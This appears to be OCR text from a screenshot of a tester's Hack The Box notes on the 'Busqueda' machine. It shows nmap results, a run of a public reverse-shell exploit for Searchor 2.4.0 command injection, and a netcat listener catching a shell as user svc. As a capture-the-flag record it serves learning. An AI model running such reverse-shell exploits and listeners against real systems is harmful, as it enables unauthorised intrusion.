 └─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connect
ion
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.208] 58270
bash: cannot set terminal process group (1631): Inappropriate ioct
l for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@busqueda:/var/www/app$
[busqueda]0:main* "openlearnsec" 06:59 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux;
protocol 2.0)
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://searcher.htb/
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
progression notes
TRY NEXT
22/tcp/ssh
- leave for this now until we develop some credentials
80/tcp/http
- simple web application that appears to be based on flask framework
- uses a pip/pypi module called searchor
https://github.com/ArjunSharda/Searchor/releases/tag/v2.5.2
- Server: Werkzeug/2.1.2 Python/3.10.6
- Powered by [Flask](https://flask.palletsprojects.com) and [Searchor 2.4.0]
(https://github.com/ArjunSharda/Searchor)
-
FOOTHOLD / EXPLOIT CHECKPOINT
- exploit for searchor successful https://github.com/nikn0laty/Exploit-for-Searchor-
2.4.0-Arbitrary-CMD-Injection/blob/main/exploit.sh
-
PRIVESC CHECKPOINT
0 backlinks 179 words 1,250 characters
1 2 3 9 openlearnsec yo | Btc: 64000. Eth: 2746.0 | 8.8.8.8: 5.0ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.06%) | cpu 20.9% | ram 4.27GiB/11.65GiB (36.63%) | Mon, Aug 26 2024 | 06:59 CW 35